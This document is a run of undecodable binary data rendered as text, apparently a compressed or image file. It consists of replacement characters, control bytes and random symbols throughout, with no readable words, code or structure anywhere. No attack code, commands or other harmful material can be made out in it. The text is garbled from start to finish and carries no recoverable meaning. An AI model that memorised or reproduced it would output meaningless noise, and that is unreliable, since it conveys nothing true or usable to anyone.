�)�u]�|S�G� ��O1�4��_�wz�:vk����Ga�3��ծU��_�Q�Ư��f��߭�Ԍ�u�:���\9��~m_�zE�$n�b�-WR��).���.��F�*{�4�WqRފ,�g(|�竇�����Uk�\�0�s��� E������"1�e���u{���\^*<�W��"XBhJ���������)u�O�>jEG4{�{� �a1a���l��g�@�`B ���~s�D`�L+�J��s�6- ZA��U�c��ֻ��z%�j �.���>��R�q��Aa�D��W��h��`���L�s��ե)-F�+h�����Z��Z� j{܄f���eJ����mJH��!�aY��ׯ��u�h�5c����TY�<}�:�lJ!��P�qJ�-������ɔ�@��ޝ՞J�F��~`�i��2�����P��je�}��}�z�YDl�	������ �=��i4��S���e�צ��/Zg��ඁ�Y`��_jM2�Z�3�=����ꯙ�)�D8LRs�UړL�ib�����7T���vS{]\%ӷXx�垢���j����&8��P��VY�3��_M��+S�� ͜Q�k<�Ѭ�� r���h����9�����? _�<����,���#9C�0�{!JS�I1G�e�$��	�~aj3f�xy���.j9�����]�i �RK�s����Rf�	�@HƚQ�/������ ���S�G�� W;|R��+*`��N5G ��}ja&�.��)C�����H��f�h��l�j�(�S��Q��ˏ�(}m�"����i[�I�mFhE��������E��#,�,��ONܬ�h}۶SA�����Og�Tc<�2c
0 a�x/�+���!�!�_�G��ڑ��� M�	������ɺ@�����_��6��i�p���5F�2c�B��"�.���ZF�>	�x'�;+����ͤ���\=QJ=�*����2��G0��Փ�&�� Alg�iAbƫ��j_f�T���*$�Q�<Nn�P�PZVED�#�"��Ws%�}v܌�A6�f�|SB����5<|�Aj�i�) �R2d�p�lh0M4�e�} d;ae��v���$���B�'أaNPXs�?U���>I��v�=~G���RF�T��V-��\(�\��R�Q�;�?��73j8�g��X�-&�e�&[/�aD}T�[�G�0I�A`d��<�3��g��^��%��7=$�Zq��S�ʌ\�4�@i�@ �sXRdѥ N���s^����Y M����\�B����� d`�5uj�T�� 1S�h@�H�]�H(i�,�\�����y�-F�>.ھ3CL,xØ�2��Yfp[/�ADn�u�N�{�Jv�A2e�l2�0y���� (�/�/��%�+=g���_ֆYi\���[[�]�Jb�|�C&Ec6
�)9G2�O����v�	�G~�D�8Ud٬���}2`���Mz��׵��˃2v�w���O��#��*�d�2d�^N�29�2�ı^�"0hf��0 �}2(e���h2=,˳����H`Dfy�}2*\�.x���1l�:��v����8s?3������,����4�ɿv� ��#����+>!��f�V�(`������zW��b�3�!��	��&	���M��熻-��`�6	ƞ��0�ɣj�O��K��O�iL�6�4 �?W�3�.[�3��+f��}��3�� �#���r�n�o6�ǘ%ʳ�/	e��|�Wn���PH~�6�Rc�]i��Y���3�F��k�B��Zq���F�Yc8,��kz#Ь/��	��<`�c�SV1|!@�eMBG�+��,��ģ�Ћ�����H8c�L��.�h0Z�)�[rr��w���.��C'�aX�f�#��D�a��W��#vUr)���Z6xq���J�r:`��CS������6�l7�c8��4z�2�\�G����]�w���n,b�z(4�y0�4�3@�v�Y�6���,	�� �� ��{/�}��jF�Vi��i��������E���lI�8Li�.k�2g������߿��sM��H&�(� �Ls�`๖nB}T������UV���t͠iEY���< %����
�p�S��bz�x����# �(0�1�&��Y�pd2��2*�{�#�$�L�f\�=�VYu:�T�� ~a[�9*�CPYg( Fc�h+�甂��=(�d� [���ģ�}{�a��
`�D�ᓅ�)�
�*jD�k�_MUo֗bx���pZ�+����^��Z?LI�i��b����4d�
=��v���7�鹈4�@bg�P+*h�_֣���j5���U��,փo� *��v��hNڭL �}d��4�*�f�,��M���;cD40Bf��|�l';9��U�\�V�L�l�LsóV�g��2�e�>O}ӆ�7*� �ˮ��h
p��"�z3<�>h���ޘ[��ʶ%��4�d(q
�84F<q��rfcU�9�"�d���
8E���Q_E��gՂ�'� �����F42���J�3J'��/s���4pN�b#�%f��^��~��Ӫ�
1�>3��4��C&�JY5?N�m@��4* �sE�eH-������ƔzG
�"��0�h!�2�dm{aUz�_��xd#��4��_5�#L�'�=��Bf O0	�K#8`�����MF�V�ۓÅd81����U��e��o�٢��1A*`YX��)<}��R�⟲�O%F�	2��L�L�*���������K<ȼ���
� @�08��eW2U�y���p۷UUȲ0�X&� L��L�$?�2x�$�F4`p�&x��EL��/�^/E`c�:9�;%Ɋ�W�췶�6��t�r��(�7o� e&_�x �j3�̳y������R������@8���Z��Y�ꆧ���V�/�����U�A�}�d������ܯ'��4Q�
8��*X�<}�G� )d��ڑ"�M�7��>9�VU�g�W�ڔM��{���o�e~�����۟b<1�s�Gb�Vi8���>��]o��Z<!�c�s�p���c8/�궲��.ڭ��~މ����P��E'y�,�|A��{,�$^O#���������Y/�ZF�M�B%�U3���g���H�h了�9�W�&J��U�,���9�A#A,�7劙}&��� �4����(Mt���<���i�@�Z,���)��� �j���ڟ��YQ$x���Y�r��с)
z����@�P�ZK-�8��U��S�%�Ŀ�CK��C�_G^T)P^[>��*�2e�z�}�� ���i�����֭סi��͕0����0	�ɉ���_d�*�� � ��5���e�Q�
� �:����,���W��+�{ޫkӱ,V���_�f�ĮO*ء(��,|ա�^x��e|_y��)�wU��8�JL[���R��B��m������B�P�lp��K3�����#��t�8���*�~�0�qc� ���م�7ץO1p�`���]y*�6[���4\g�7eU��zI������ ]���ix���v��NI�b��>O��c�o�A.���X���4W���C��o���b�l߬����붽�b�2��gs�s�vڂ�3@�q��r�i�~�6it�%Q�t�׹��j��U(!��k�ھĲ�ƄA�꿅ݭ)%A�����x]��P2��`�ė�E��u^�xL EWM�5���֒_�V(��_��7\�<�!����<kG�´����w�I%���
( K�F���2��?(�R� ��(�kR�/�b���?gٜ��#�+��ۓ���N�/���_��j�tޯ��~�� G�袿IKw����G����O������ݙ�;s��=S�b�H5�f$�q��c��)�ܦ+����u*������^[�Aʏ�S�OJ9��1�+�~�h���NB�%@��S�ˢmfҰ[m��R��kRޥ�K�^D9!�_H�X)�w����Ə�+���.|���t�4�^����k[r�|�)��KZԧ�Ku�m俔�\���� %\�� �"�ΐS�]%�E�J(=lQ��tO�����T�^V��5Uq��\�%����H��I|������-�(�4|�(bRJeJ9To*�Q*ޠÔ������ ����傛rc�d�R����+�?�G�e����g(~��S�<�O�0M����u*lri��?��V���JQO����D���u��g��+o��[Էܴ(��oJ(%tn��A�9c�v_�E?f�j7)m<h^ԥ�es�>K��YE���N�x�v�W�Uy}���8ަ�f;{�~@�a�ʧ ��0yF�C��ܨ79K��}��l�Y��n��4����ؔNH������E	����V�ܸ�F�\�Q����ks?ֆCZ�7y���ˤ�եS��Q�r�MF�&?G�S�|�ˆ����Q�EH6���-K=JĻ�WeiӍ
yE~�<����K�F?��.�RA���CѶ��F��=�K�~�d�����[��eڒ�� -`���.Sm�%��'x��''܉������_N�?�����f�����q��(� �&J� #��5�C倯-����Ϥ�7�k��GEyY�L�LG9.�I�H��j/���	G0O��ZԜ�r�}H}��y���)���M�=�ޠ�.��hƣ�� )em��1� �w�N�l}�B��7���� %|�P�X0���'�_��-�KX����QKZ�V��0զ����B/��5����ܫ����� ���	���ԃ,�g)y�ҡ��ɽ��4ޣ�K��Q�J�/�
>����R�����Vj��%{�]�ee����Wѿ�oʡ�� ��e�ߤ�R��;�U0�נt���E�_��K�kԜ��ҫ��[�E����P������[�B$	P�)���ئm1)���`�Z����o���!��p�W� ���QhQyUr��侞r�ȳ�Q�;��Ա��V�#��m6�t���֛@Ȕȭ[s�zM�c��m?�q�O��GV <�r��c�Ƅ�/��Kڍ��W����_BКG����њ�crw�U���I�C������H�VJ����O��)Uc��췻�[��V[�Ua�H?X����I���U�˓V=/�S�ELR�&�Z�C�_����.Z�?�x�J9B�t�k��sڵ/�K�Rr��:e��>M�r'�M#�T4)�A���"�҆�q�H��]��>���'�Օ[e�v @��gb�^/	 �5f(ox���QX�y��3���oa��L9`e���A�Ys�v��?������4�9�~�Q�G��=��?�]6�
��_�.|��h�͆�ќ�{�?+G)<���y��P�G��_�۬�5:�q?�}�f����4��l�`���h�3�|��,M����k�~[y>��%S�#o����覆-9��j��(�ʞ��$���j.�hS.Ny%��-�	�/�-z/��Z�+�j{���R�x�qn-g��`�$�C3��R\�.q=�� �{�W����'-�HN�@#ɽj3�����ۍ��s}�Z�u�r~���� ���iG��*L`4�f�3p�y�'����.������ԡ�I9x���:+�}g�&�/�SYdO�{�G�!2V���%#w�� ���*�'+���U(s�*�}W+L
Ҋ'��r�}Q��SSn�� �u;K�f�<�BO�����y�<��p���ɳ
�n�%�JZ꿨�s@�^5��+g���ۓ�C�Wv������� s���W��6r���E�{-�Z�e�oѶz��g/���PV��O����x���i }�c52[Wc��i� �w��D����^cR� ��;�)��;f�ߩ'�nC	lh�|�5-�<]�m�Rv�� ~s\����r|���9H� ��ʛy�<��S
ʂ��? ǥ
c����KR}p��ճ���������W��I^K?�@�K�bߏ]l)���Uj�e�S6H����֟��Xd��D���@�~��9i�t�w`�sͥ��^���c�uR��)ZV�4d�V\��x%n��� (-Mj}�L��0�0�V�e��V��'�~B�i�=��o?�m�i��R|�A��}w[ozuAv�!@�py��[<U�U�O�����_h�ڬ�"$@y53��2���?x���{�*�IȋH)��� �\�A�h��R2u�����Z$)!X�I��_%Z�"C�.��;���(�5��=�sExN����8�@ i=�L��_������u�:Zl� g�~� �!��@w������yI?��~�K�ЮQ,`��ֽ�/8ϩ�	�0הs��)�k2���~����<4��4��� N;�Rk	�n����]��>*���2UJ�2�jO���X��@y���|���g��$���]=��f��g��9g/n.��f�6lX�Vk���X��<Y�؛�j�3Tf3�MON4���a�KwiRs},1P�qǗ*�^�CW$ߨ�������Ͻ.���_mi�?Y@�O��5z�v�5���h�B1�H�(8��Vl�_���K���i�Q�a(��t�Q���,e���z�c��\e�<34�4U}|�?['K��׶2�P�4x �*�U|q�>f��Y���Uڄ����_��E�3Ɗ8��jd�Sw�:7X�C<\`ʃ]u���CY��٥钓>0A@�;(�jf���|�V�ә��X��5*X���e��r��/��	�\��[+�V�R2���2Z� ��~oK�< B1�uc*��������<_��_w�5����zxuwb�� �, �5�gӵh�J��bxݺ�"� _���(�����{x��6&(�� ?v5��u���FeŊ �� E������Wl�&���o�ﾻW��X��`�����~���v�֢������L���=o^����Q��E�y��@��@V$pK�͌�v��mڕ�A�x����5*ko)hfxCF\ed�M4���e��r�V�P �\�U|ߪϒ��n�	sK+,Z�Yٽv�BW�XV� ,�Բ������^���\B�� 2Yi�-�٭+lp���E�;���5$^4m��BQ[���)�`,dh�A��+��Gc�ޤ�h�`�ė�t�V����h��41�	�KU�.G��>�V����.�G1�f��w+�GʱY��5�eP��, c/Lʰ_�*߳�%<���5�������_j\�� �OC�)'>�C 8%�*T��)���v��L�x����^]Q������i3E��YS&L�2��^�i]ɛ� Ё6jjZ���VSZ�Ծ4D�%:6u3���
�Ƭ��)�z|�T�l� �;,W�g-�� 
��G�|���i4A����V3R����t�&V܌(�� ��8_��Nj,`��˩�T�ɥO���em���P c�ʚ��v�&�h{�֘{u����;)�ԯN�/n��yP(	 �� �2I�.=�i�>1�Hl!0�z@Աe��}K�|UZ}>�`Y�c*0�eO�{=��R|��DPE8rq�y\h�}&��Wz�tp ]~yL_v�/�>����tX�1a~��c �&3��s�4��j����g�d�c����W}��{������,y~kQR�dg7�]�	0\�Ɂ��(�?���=0�R�����OK��]��q��.� �֨��E�8)3ǲ��e�,�w�5�Y����Yb��|�&&�4��@���2X�_�~�֨�B(��Pj�gn�����A2L���?Of^-��n�Y��Ik,�p���)��ܶz�h��ޚy<R򡇃*Ϛ34��C�]y�A	8���.ViY,�qm�SMe,	�˕g�[
=x"�� �D��[/�pe�(3X��yY���6��_�Z�,���a �F]Q>�UxS�a�##�g��i8��?
h�ӭU�=I|'&l�ᵀy^�Κ�k��˻���T�p��̣�\Ѧq���]�y�����p�s�&�}�>ߒUY��jq�,��T��y��,ؽ�,���."��r�Y��#�~��o��Q�~�����4��#�,�Tɓ?��S�܈�Y#�2�S�2��=�U�U�@����01~���߱&$�bH��I�;��j�>��(�c�doL�4E�Ǩ��_X2>���N�V�f\U��0�t�J�,��M���M�hI��XC �2Y�%r���ڝ��^��*0�	� 
�������t����!�׿P"<h9��R��TCZC�Ɖ���4U�d��#�}.w�LH
T��	������N*ӵ� 6�Ђ�5*W%��^��m� ���qG�yS��h�܁�	q��r�0(�0�� ��@ѥ�,�<�k!�on��ba �K+=)Μ��
�ku��I���A��b�?Ku�k����� ��8�Ɍ'C��5kC��/}�9�"�� ��4\���z�O�4?��z�>�F4��SK-��S��=?z!#.pb� X%�_�4�O=ku�@�3 p�T�RōO&�[��}���� ��Q�r(!Ƈ�!�K����e�UkR� �k�g�ݲ~�km�wV��0+H�8!�&:�n����}�{����.HP�8 �ʊ�޴�L�־�H��.)�hF�J0Tb����	ssF��_}w�uWrV�4I���l�F�MQG�L�n7X��J�4RmPl`�-�QU-���ڔ���e�����p5͸/,gԼ�ߺ�������R��oV3 �|�فb�LL�
T�Ա�Y������nChP���pTsc-Y�,ҤA�B��L�L��� �m��_[��o�
��` �o*f�)=9�Sn����S#��iX�+)1Nc K�yU�MOl9�Z�����PEE8xq�-�k&+<@�v���Yb�+>p��F0VTђ�g�+�v�ؿ	p�����r �9���V��.t��\�h� �v��O?}�j\�f$��p`� y��Bֽ�W[�*�,��K�Y7\�L1��6�ZZ��,`��1��k?�Mz�OJ�ads��7�4X�a[QK�Jի}����{u���l���۶(s�%I�$z�C�����R��Y�PasR����Al�wԫk���6��FVU2g���</Zyq�  9���t�j_��Z�<��0p �l�T�{G��Q�jy�h��Q��_�������3ڀ�C,��Y�҈���z�;R�L&��`�<D�C���ԁ�`��6�vZ��aC�)� �YSE������=�'�y�N%�{�:�
�+p}�Vx�׷j�ZZ�V,lp��������U�n��+J�<�T0sYYc.���t���RY	�4 #0�.��ɔ՟���kw�=6�`i	�{]~�^����K��f����
eJ��I�;�$��RI3�hH"�D f�32�ok�׵U�ڭ�!LhÀ�~��o�i�N��h�І[���E�i�����ߧq�>S���ɥ&�Ã4�TǴzy�2Ʋq�lQ� G*ʋ3J�l� �.��jRnTn�J�h1��������n��6��Á'0]���?
�����ch��4�^��]��<,�4p<��]7S`m�u�j��]x��P��%q"�Y�j��lI�
ɶ.�\�b�2mG��w�Jr�B&�A�(K��߭nI ���h�d�eMd��գ׊�u�Ϡ�`��g}~��d�
8H!D��i^v��[nh�@�\�ީ\���WbtQ���ବ�c^�kv��_�)�� ����]��w%D*Cl,7KQ���9�����r��0*�.�jTљ[?4��7:䣵b�n8��3�Y�ƫ��N�l2���A�jk*4�׹2V�PBR�L���Қ��rg-�Å���6�ʭ�(N��S��
� �0>Th��[����bRM��8(Î8J��������޵��� 8��N�#s|�fo\�5WRS�B(��J�Y��n����y���0ل�5�)�j�G��>��}y�P)���1�1�2���z�K~�� �=�.Pph$@8`�Rƾ�e�.��]i�4/��@r�_�:�K{�uw�18Qpy7��e���u(�<��,$Y�s�뮵���l1�<�w��X,���
h  U3+�)��?}���RC�� @�_%4��U�C�R����b�Q|���r���+b��������9
��u�Z�>q��{���c����LhÑ��ƳY�
S-��c�=��
\���K��)��!��M��2��1&#�1�i���W寱\ H���M\��7�\��I�}�T��g���G9KV�S:er��@I��La	�ŋ52�k���+���l�rf��cSf��O�q��\ Ee��77�X{��k� ����YU�0�'�0VT�����D���k�OU�>��m��ᆮ�Ǐܰ��[�V8�hY�V����S�e�d��ƃ���֐��Y�]iO�Q�3��
��tQ�����I"�hC  &MMK3M52�{Յ�K&۬��g��"��&8�L��<82����ȟ�[a�Y�/���W��y|*X�VZ��C����6V40A`_ʖ,�J�s�߹.̲��ʉ��jjXd��8��_��֤!��~m�HǏ���N��b��#�	���3,���_[�䤁PssJ4jdԍ�l��;ޔ�b�2ym&����熵��3O.4�3��d�R|�:?���>��7�ed.,�1��9�*d�@q��av�	�v�$�DL�Fz2�Q�Y^���k^�{���50�>T��ۗ(�=��-�w��&�4H"� ,b�L�j?�=P�KZ���HJ`���1Q��0�g��X���9�L�nե�$��Z1W����� �w�R�����/��r\�3�V�nG��!C�Z��|�ѓ9~��*���ZRSD�(�jVTѥe��(�W��$�B'&#���W3�&� ͸�H�Ń 1e�3�-�d^��[Ui0<acj:�U輍�n��T�jK�8��<:|h�4�8=�*j�0���rC�(!�i�Y�,�l����ա[7!���F������x��z�uZ�z��F
4��2sL�������M5�plp���#�P�&������6W�E`�j��=UA��0���CE�����k'�mI$`��NL�#s|�ͦ���f��=0l����a��Y}~�����<g����@>�6�g��9��
!<H K��-+�3�w�f-AI̜	~tqb�L��p����(Ƌ�A y�(ԳH��ƍx#����JP�U���yVYl(�췱y�v;��>g{�>�ԯ @�x����:�$7�1����V[4ɥH���*��i��'�⣀�1�
�Ƥt�v^��G+aM�5�gd�,��C��M5*�u���N����X,����Z�o�'�8��xYl|�����5ݛ�:1�F?����Ԋ�uW.�;.JP\^4�2�q��?�����.�AA���s�J�w�����Y�@UC����Y��?~���׵u��G��UN	�N]�U�����Ҩ(�
\h�}�MO/i�U�R}���q�h-�U��`F	cJ�z��-�ډ[n�qP�唉�8�z�������=��#TP�Q½Z2d�f���?F8�楺� n��M�uiU�9� LeEK����j���Z� � �>K�L���\� �Q���um}ܯ-�� 
��)pF�8Zh��H�ڽ��MQ���@A0kڤg7��o�1�PQcQ���J��V{�U�n��֘� �'�F2��2g��w�����]�B�:���·&���c��/��U���W��G�W96��Q����3R�"��:���5�GQ8�K`�3S����_}[e(�h���S2���mM������+���X��[c�Q ��MfҖV�+^���WK �ҳEL��O�+��ŦJ�4EʜY�3S%��=�����ܾ��XAlر���e��E�m�[C�E�m d�6�k�|�;������(�鬟go��ڗlL�1F�
�������[m^��9+d�A�� .W��>��}��ۄ%� �ʌ ZJ���m��?n���R.7��������sy20u�4Rc��Զ��g��^��R<'� Aꅥdj��V�����S���+��v͞;qbAǎ���@�5��n֮����u}�c��N&u���P��)���<B�k�]��܆X�85 ���ђϟ��-D\,X ����+~Go5���}l�-e�.jj��M�g��=<�����I�F�Z@�Ӈ��يz�c����En�jH�?L�a�9��3Ws�o�6,�ZTh�g&�yf�w/^�A�r 8� �+*馩�i�ԞKo���9��R���/��\�4H
5Yc<l��y�8(��4� ������J�c@�/�U8�U��rN��PcLA!ìs���o�.��2߮e0�Lb��0jTԶ]&�[S�j�V�	<O8e�g�ҹ�[�R@��ł��3ʕ�kl45�o��I��j�5�fT�e�� O^���э6�V6|Lc���,�����}�<���(`3YU��ovťm�(8�S�`�5�ˈa�q�-D�XBcc�*���^��M���_o�U]��� u]�u�c�Sݕ>���|�lH1���X����{겤�c�LTp%�*{^�w�%����� �3���>��V :�R}BM�:�M��VB沜W�\���]�R���Ɔ8�ߔ����s��L!������g��ԓ�������F�+Ob����,�X���Ǔ�v+d�l`B鹾e��^�׫B�`8/���+�V�I^4Ln=��wYn�� /м������yT�����=�H�:�%$Z0U���j�׭$Ì��o׻Gu��,w�iW�� y�*�F�i�/�h�~æ{�.� �ho����f �����ݹW>�� ���Gr�,s��јb��:��nI�kߎڗR�o@���Ys�;ev�C���li���Mi����,We�!��x�ӷ��Hց�4Z���-���(��q��Z�Z��R�U�R��]��?�;�jQ���0�亍0h���^u]�m��խ(m��ǇíuUy��G�Cp��e/CSJ�|�=j\H8���J-��R�4Դ����V;oq�]3h5a!�(�^�k�ߧzP�A�ȱ�
k9�_�H͸|�xҙ+���n�3��xhgX'��4�z.��8������\_�1��fw��I4��P9dy�{,���NzҐ�o)q�� ��E�id<݅,��{R�Ф}0����4Vx� �m��J{A�	caG,�u3�3����[��k�j%n�#s��Ι��+��sl�{+� :�
m�G9�3?�4њ��3�P���љ#���`��P5�U���(,X�S��E+
����)!��#dL�4���
����ȭL��y��!�l�xrt��4�9	�wW�x�JY�&Sï�YXj��b��Dp���>����g�����ɭ���T���6�y�D9�_�攙f��Q6z��Eq�iTg��q�5����h2�b����G�y�лwޒEڧ)2c
)�?����y1��[�����b�Ó����Z��NC<�E������a���t��B���d�*}T���T��6�<1!� �-��j,U���
sG���[\3F����P�g�&5#'H�L1U�o�|���7�r �G�K0�g�Mk���!��fG<o�[�&��w���/�f�>�<DpU�F3X��#�d����c����3P����&�j`��Z�摩�~P8z�`;��Hv�d�<��0��
�h`�s����}�[e����j�>L�ѤY�l�z���X+�|-�ҿ���I�j�Ls��Iji���#�C�*e���9K�xQ�_�v�uH�ᣋ.�p��Z~�2٦J�~�2ok��z�@>m���q���� (�T�n N�wW��� g���'���
�cǰ;�\��~�/�q����{Ӊ��U�	2�(Ӂ ��1V8���L��V�O�����B��R<�4S���hN����O����xb��6�Q`�т���i�CZ�L�wsa��IG/�N�l��364m
�e��SY�1����FO�M����[�V�X� 0A&TjGF��f� �A�~����}�L(��ߝ�U�V#ƀ�g�(#�3���4ԏ�#���_��-w����ư��1ˎ3@���,jFq��7aj��������	 H�I�i�JX&����9�� wbm<��a���Fj5	�La�g yV}2`�V�8�k�^��Ur�+�#LI������F\��/���we��ZLhf0�`$�5)���v��DsJ��rC�k?(1ɰ*��%����\�_Ǳ9�g��	ES�b����S�`��/G�s/�8�D���f�ƨz>�g��fY�Ys�({_�-^�^��Fd�9&L���<������ (j;�~�ћ0�&	���[B���Z� d+�-ҷn���� �RFJ� �f�F�g�a�fjFr���j��~�v؁c���x�� �t��7���G�/��U�T��͒�E�T�a����*�a��Q���W�W�[�[,������0U�JYr���}pdU��n��=����G���kj�sn��e�PY��h�hP6�T�D	�
#�O>�o��AA>���J�Q|<V���
#�OU��xs)&�l2�eF�g��ʙx=�����7�m��ZJ��EF#���-��Q�]�v_��鉹Z���O �寪-�� �3��ox-���Y+,����vǯt���̛P�J�44��v�j`�ƖG�>�?��Wgm���
6(G���hP�F�� ��2���s�������c�5q��aEچZF�yb��/Q/�!�����F�AX�j�=��aCJ�2��ɳ�L1Dyٴ�02�Jفb���l�4�g��b�����j-�׷���4���DY�	�N1�]od�/�K�𦏽�؏!� M��-������is�Ӫ�8��@�':L����RɓMIl�\���/Լ���JLސF�i6 �&�*�o2e��<��gk��z�s֗Ε�p�i3�mYS&J��6�'\��j*��+�" b3ZA  �`�S%���]� ��-��"��Ɍ�C~��q�0f1ł)�y|�Y��a�]�5'BrGM�R�.q�B	��=��Xq��[�4��D�x�jd��� ��?�J�Zs�l���$&3��6��Ν�v�����2��M�)V�搣7g��2��P�
4�@p��̳Ys�8��kc�L,�Wߚ�Zz$��˞ �Bj`�,���p���[e�M���V��F�w5���C���X&2B���_9�u5�8rl ��W��u�30Ub��(��54�-,!��_�?������/8+H��M3K7�H[���W�NU��;=�0��)08\�FP�f��jvp�i��
	�xC�'�2�%Yl���TsK� ���֤b��u�=�3ld�,1�yWʖe��:�k��e� aކ.&X �ǌ\�<�S&pYƅU�V��qF�g "
���T�I����J�N��7;l�a ���{%q�Ű�����k�j���D$LI ���\����;^��f�H�ހ p�%�R��j7�Qk]�� ��Sz�@���.0ƚ'���fy��'��h�k�n١����� K楚M���dz!|��8��(�������^W]��!������45�l9�ߧ��4('@j˕hM�jH_f��mN�'�E�h
�e䥙��1�Y��W���ա#K5*`� ʳ�&�dy��K� ���^�Mwޛ.��D(�c��	�#4J�2�e�Ȱp��)� h��z�.,&��� A/[-��+>�'�=/��չ%ɄpS���e&�4��VyX=K^e_�uh@�a�&}�8깚g! q�_:s-�W�ݳS˯l�̱ B0:�������ߒ9!�aCi@ `�<�R[!Q6��ڍf��c���>]��コYV�2� z=������g��QFJȐ8�{��ا%T�6���5��8Q9�/��z��Κku�R4,b��3=�S9�a�Ǿ�x!Q�0��켔�Pl3��L�n�Z0��T#�t�:0L�+<|��[[�V%�ӄ#*R�B	�XP�rƪ'�^�9:���E�\91�KrrO
��7��y�X��aC���5kU�\ǿN��P��`Z����M������Ȍ !8(��h`�<Y�U�Ed��:w?J5 S�_�c�>R�,���oʧ'�0�'��P�?O(���������8��_�ƤЄ+/y��w����� p/�~2���CM� :A�)��͢�5��
w��K�?�R5:�Q;}~��oӪ4%f�Md����z��xj0;S�	&`G��fa>]�*4@�������>�_�N�18+h��J|�������t�`�
�Y�ʾ��%Ņ�R��N�7���thP���=�/�]�@�*���ɗ4�--�[��V��x���%o53uO�W�� 1K��l��ge�ނa"��u{)��۫�{�� U_O��1X�c��)�w����|�1����7�N�B�.��x����٦� C�`�8�kz���6��0`zpK�J�t�]j� � �ݶy �O��� ��[?�Gz�����F�ni��,��W�nפ. �0�����W�Z��j$sC 8�-ɪ�C�B�qA6������(�n�Qv�*��4q�G��F�m�jD�6{!j]|j�U��j����r�J�t��v[E��m�F��l�G�Z�O��[?���7����7ɡ6� ���,�5#Ky`h2,��~�����w}H��y�W�t�L.B���� w�o�M'�?E?��G��� #R�:偆��i_)��F(�a�[�g��������IK�%�O�_���� K�GG�=ol�4q��k6(�Ji��e��{�f����sM*.fq�q�G�m��*��{�jnTn�r�ȵ8������\�eT��D����{�Z�bj��>����e����T�IL�H���+G97eQPK��(��3Xu�I)�d��b�}����YZG�@��|�U��¸������\�[�u��P~[�%�ޛrT��l9�T3ʛ��"�n������� ����Ԃ��h�Ѭ�#�ϣ{U����z���M�G?P�Z�l2>�2=>��O_�*��#���V��婉��J(��s'ة�y����� G�@�����~G̩�n��S5��RZ@�f9��`U-��b`E2��*Z�R���^9Z+ȹϢ/'�%��i�{
7�t&��r�I�W;�}�֧�cL(�"e��9��0�T��jQ��S"��L�4�������>��~I���-����+J�}$(9�_��Z@V�Q�Dژr��n��|��ka��{�x�{Hy.�u�_��(-=� �3�F�}h��m����%����f�59c峕
c;�n�1�:�����:&�n�^d�l%*��n�[ֵ�kH�R9�łO�Py�ʍ��(8�(争0YdhhR�g�[>�ß��i�0~R99�#���6-�T��T���&[m��Í�I��΍{�m�6��Iu�4.L�<�Њ��K��˂�l.ˣ�NNKQ&�S�����E(��fӛ��y�y�sO	r�d��єk��#|�s֜QQ���G���+t��Ni�zO�FjS��=lɡ���_����A�o2�a3��7H�m0c���ͨ�m�:PD�L���-VMm0�	� ȲFP�P[�r�09Ze� ?L(�S�C)�M�]*�h2/ka��V�k�4'�:-Ji-6��}:� �M�o�;�	�?`�
1E�`�.��6�!�=���Sv���BT�-�oU�r=���f5���Y-�h�񾥶0q·[ɵ9`���r}=hI��Ѿ��>��(��d�����H��;.��zŭ��ß��V��,��Uʇ+\���C+�1�i�g��䗗�^)�r��;+�l�'�}�`��U]�-�o���/(�IP��*��i�-j}|�tJ��>������M��y�G0KYU9�l�Ba��$�4\jy�o���$�}�5O9cbr7J�G���-f�0a���� e{�x1�$9rD��~U5`d'&��w�UÓ�y�/�� ��S�U@M
O9Q�吏$���ڋ��JYJج, �:��-������z���Y9�4�v��{�Z�G/ܹ3�Z(�ː�eO99��9��ja��{
���?W�޹�(t��|�����K�#r�O�}�H+H
�����6Y*\q�K�����eW��d֥��hP�CiE���s��c���F}���B��4I�H�c�tS;��xZ-!����1?��{P��P-k�O���ӎI~���\��|�S
p�� ���F�/�c�?�G��Xd��4��,N����� �^#c�]􂤜��@�@7�(i�%e�䗕:aDW����en�V� "�ڑ0���`�ʬ3R��'4�~N}
i[y��ܦ���佽C�P�G��m�����G��� �	��n�U����jr���SJH��KH9~噩J��E�H]�G�G�.f8�[)"���h�������� �7U\�#ښD1 �Č��1��z��_����ܹH�F0>����~A��P@y7��6��nR�r���?�� �t��1�g�0�	��n�'(�
�u.g��]cro��#��~Q��z��BYl�-㞘[]����LJF�d�`�~��T�ޛ����ϓ��|nGY\��oO(�_��ۡ���� [�M���	�B� ĊF���ʀ��O�?lr'ȍj���<�*�T9H�&��k����-���t&�`�M 䞐y[�;���̿r�k�?�G�_&M�S>�T�a�t����O�tı�Vi�+����k�9��jb2YJ~�-V�ݪ/L�H��>�Q#�Za���L���6d���7Ί��ޟ4� ��/F��?�ޢ�<7F�G*��e�̕��� �_��Y������	�ޖ�#���e��}Ɏ����v6q��6��U\@�oE���~[�O,�l�~�4�<	��OQ��Vi�blQ�mk/R�T������-D�Fo}�P�E�=C��Z�S�SҌ��ԭ���O�J7����8 �J�i��6�u{�s�J8��?��N��fV[,^���=�O

�����Ҫ���x]މ���^�Y��ڬrx�����bD���-����� (���^}+�,>)p��r�T�n�Q��j6,�m�mm��`�b��T\Exb�Z3S8,����U��ri�ݲ�rs�ԯ�H� �Q��r�T�J�yŵ��li}l�k{�eiƜ�Ҍ
p�"�`y�S%����R�_�=�����a���>	!�/���l�g�Fg�.�eQR`�+�4eKM2�NY���[�L0��� ��<�S2�����h@
`�	3��m*���,d��Nvݹ$�E�s�nVU��2VE�
�׽ͯ�u����5��p]����.�}��J 2a�#�Zі�UH`�G񽽝�"P�;x��&�M#S�u�����bg�ƣHS*L���2��=� t��R4a��e�'�~rW�i+�wx�˽7� NHi����9��`�~j��gӒ��i9���e�����@�	�J�ڊ,[���� ���6�6,�����J�2X�^M�n�W�3z'L���A��0'd�ZL�BO5y�u��kӉ�8�2#��A1�M3Q5����}��OX��ǖ}M�>��8�}���{ؐ�i����w'��c�Q�@e�3T��h�(�r�)��߽7�\b�Ɗ4	|�YT���]����pI� {%ZFM8��>����ǂj2����,k.�-sG
סI��U��4r�u����#��s�VC�U[�.6$@�W�˔z��{���Mqcؓ?I�/�����X��f
��jYsޗj/���HcƘe\pU��f�]��O�~��A5��-�o��a�i�A�j��r��5<C�إ�%��(�� �e�7#�F�W�bf����a"��NVg&q��}�,�&���4 W�eK���}k��)�kӹ�U�'"�'�5�5p'V:
��C���G��E��Y\�i]��Z��,"�V �j���E�<F�Sx���*���L=��Q��
x{��F(����.k%,�o^����C��|�n١wqR�U4lNk3}�;^�܈3Q�0�=�Y_w��ݏ�D�dι�n<iU�Τ_m��W�^0B+�ѕe��Z��ȋ�8�:L�j�=�*��.�1��f�V����o~�PB�1�\_޻�ﶧ�K�PeƊ0�;��^�2ń$��F��y5�{��-!�Q�sU�Wuh��P�<�N
